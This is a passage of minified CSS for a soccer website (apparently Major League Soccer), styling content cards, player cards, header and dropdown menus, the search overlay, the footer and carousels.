.fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown .fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic .fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic 